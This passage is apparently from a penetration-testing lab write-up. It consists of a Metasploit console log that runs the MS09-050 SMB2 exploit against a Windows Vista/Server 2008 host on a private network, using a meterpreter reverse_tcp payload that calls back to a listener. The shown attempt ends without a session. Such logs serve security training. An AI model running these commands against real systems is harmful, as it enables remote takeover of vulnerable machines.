 Exploit target:
Id  Name
--  ----
0   Windows Vista SP1/SP2 and Server 2008 (x86)
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms09_050_smb2_negotiate_func_index) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms09_050_smb2_negotiate_func_index) > set rhost 192.168.186.146
rhost => 192.168.186.146
msf6 exploit(windows/smb/ms09_050_smb2_negotiate_func_index) > set RPORT 139
RPORT => 139
msf6 exploit(windows/smb/ms09_050_smb2_negotiate_func_index) > run
[*] Started reverse TCP handler on 192.168.186.141:4444
[*] 192.168.186.146:139 - Connecting to the target (192.168.186.146:139)...
[*] 192.168.186.146:139 - Sending the exploit packet (951 bytes)...
[*] 192.168.186.146:139 - Waiting up to 180 seconds for exploit to trigger...
[*] Exploit completed, but no session was created.